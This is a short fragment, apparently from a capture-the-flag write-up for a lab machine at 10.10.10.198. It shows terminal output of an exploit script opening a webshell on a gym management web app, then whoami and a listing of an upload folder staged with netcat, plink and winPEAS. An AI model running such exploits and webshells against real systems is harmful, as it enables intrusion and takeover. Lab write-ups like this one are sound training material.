 lol@ubuntu:~/Downloads$ python urce.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
001A
buff\shaun
C:\xampp\htdocs\gym\upload> dir
�PNG
001A
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
24/08/2020  17:51    <DIR>          .
24/08/2020  17:51    <DIR>          ..
24/08/2020  17:51                53 kamehameha.php
24/08/2020  17:38            45,272 nc.exe
24/08/2020  17:40            45,272 netcat.exe
24/08/2020  17:39           675,752 plink.exe
24/08/2020  17:49                 0 winpeas.exe
5 File(s)        766,349 bytes
2 Dir(s)   7,214,776,320 bytes free